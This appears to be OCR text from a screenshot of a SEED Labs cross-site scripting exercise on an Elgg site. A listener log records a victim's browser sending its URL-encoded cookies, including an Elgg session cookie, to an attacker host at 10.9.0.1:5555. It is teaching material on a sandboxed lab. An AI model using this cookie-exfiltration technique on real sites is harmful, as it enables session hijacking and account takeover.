 Activities
Terminal
Dec 5 19:00
FEUP-L.EIC
Web_XSS_Elgg
Samy : E
www.seed-server.com/profile/sam
Elgg For SEED Labs
Samy
Add friend
Send a message
Blogs
Bookmarks
Files
Pages
Wire post
Brief description
Waiting for 10.9.0.1...
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Lab...
root@9fa0342dc631: /
seed@VM: ~/.../Labs...
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members
Connection received on 10.0.2.15 33080
GET /?c=pvisitor%3Dfa0bbf94-bfa7-4f69-87db-c8b777e38bc4%3B%20__gsas%3DID%3D0
be493dbf35f9655%3AT%3D1668164749%3AS%3DALNI_MafloKO3qAP9pHADCqX6cR6VB8kew%3B
%20Elgg%3Da20fc9vnknobsdsrgl5r6brg5r HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
SEED LABS
Web_XSS_Elgg